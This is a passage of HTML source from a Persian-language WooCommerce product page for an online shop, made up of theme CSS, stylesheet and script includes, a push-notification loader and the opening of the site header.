var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='digits-login-style-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/assets/css/login.css?ver=1743234456' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='digits-style-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/assets/css/main.css?ver=1743234456' type='text/css' media='all' />
<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
</style>
<link data-minify="1" rel='stylesheet' id='digits-front-custom-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/gateways/ippanel/custom.css?ver=1743234456' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='css-protect.css-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/css-protect.css?ver=1760261610' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='print-protection.css-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/print-protection.css?ver=1743234456' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.2.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1743234456' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/uploads/2023/10/js_composer-1697857621.css?ver=1743234456' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1743234456' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.2.7' type='text/css' media='all' />

<script type="text/javascript" src="https://matikmarket.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://matikmarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u062f\u0631 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://matikmarket.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://matikmarket.com/wp-json/wp/v2/product/9880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matikmarket.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://matikmarket.com/?p=9880' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://matikmarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatikmarket.com%2Fproduct%2Fbiostar-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://matikmarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatikmarket.com%2Fproduct%2Fbiostar-2%2F&#038;format=xml" />
<link rel="manifest" href="/manifest.json">
      <!-- Najva Push Notification -->
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            (function(){
                var now = new Date();
                var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
                    "0" + now.getHours();
                var head = document.getElementsByTagName("head")[0];
                var link = document.createElement("link");
                link.rel = "stylesheet";
                link.href = "https://app.najva.com/static/css/local-messaging.css" + "?v=" + version;
                head.appendChild(link);
                var script = document.createElement("script");
                script.type = "text/javascript";
                script.async = true;
                script.src = "https://app.najva.com/static/js/scripts/matikmarket-website-32180-c2a3c28d-5c97-4e8e-835a-3fb5c445198f.js" + "?v=" + version;
                head.appendChild(script);
                })()
        </script>
        <!-- END NAJVA PUSH NOTIFICATION -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://matikmarket.com/wp-content/uploads/2021/02/cropped-faicon-orginal-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://matikmarket.com/wp-content/uploads/2021/02/cropped-faicon-orginal-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://matikmarket.com/wp-content/uploads/2021/02/cropped-faicon-orginal-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://matikmarket.com/wp-content/uploads/2021/02/cropped-faicon-orginal-2-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_834202-css" data-type="wd-style-header_834202">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(255, 92, 57, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//matikmarket.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(255,92,57);
	--wd-alternative-color: rgb(129,215,66);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-sticky-btn-height: 95px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #e2e2e2;
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-size: 22px;
}
html .product-image-summary-wrap .summary-inner > .price, html .product-image-summary-wrap .summary-inner > .price > .amount, html .product-image-summary-wrap .summary-inner > .price > .price > .amount, html .product-image-summary-wrap .summary-inner > .price ins .amount, html .wd-single-price .price, html .wd-single-price .price > .amount, html .wd-single-price .price > ins .amount {
	font-size: 20px;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 12px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="rtl wp-singular product-template-default single single-product postid-9880 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb wpb-js-composer js-comp-ver-8.3.1 vc_responsive">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div  class="wd-page-wrapper website-wrapper">
									<header  class="whb-header whb-header_834202 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div  class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><span style="color: #ffffff;">پاسخگویی آنلاین: 09113117129</span>

<span style="color: #ffffff;">09393117129</span></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-933btmclidc5s56di80u"><div class="wd-header-text set-cont-mb-s reset-last-child whb-text-element"><strong><style data-type="vc_shortcodes-custom-css">.vc_custom_1662911967904{margin-top: 35px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
